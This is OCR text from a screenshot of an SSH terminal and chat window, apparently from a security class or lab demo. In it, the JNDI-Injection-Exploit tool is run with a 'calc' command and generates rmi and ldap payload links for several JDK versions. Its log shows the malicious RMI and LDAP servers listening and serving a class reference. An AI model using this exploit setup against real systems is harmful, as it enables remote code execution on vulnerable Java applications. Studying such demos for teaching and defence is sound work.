 aliyun - root@xiaodi: ~ - X
文件(F) 编辑(E) 查看(V 21:03 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
2023-07-18 16:40:35 [RMISERVER]  >> Is RMI.lookup call for l6v1wz 2
2023-07-18 16:40:35 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 16:40:35 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# ^C
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117cle^C
root@xiaodi:~# clear
root@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/5n2jcv
ldap://47.94.236.117:1389/5n2jcv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/k69vlq
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mfxabn
ldap://47.94.236.117:1389/mfxabn
----------------------------Server Log----------------------------
2023-07-18 20:30:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-18 20:30:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-18 20:30:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
聊天
GGG
讲过的
KingJohn
是的
GGG
yso
KingJohn
yso
GGG
yakit
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 24,1 1 会话 CAP NUM
英
20:31
2023-07-18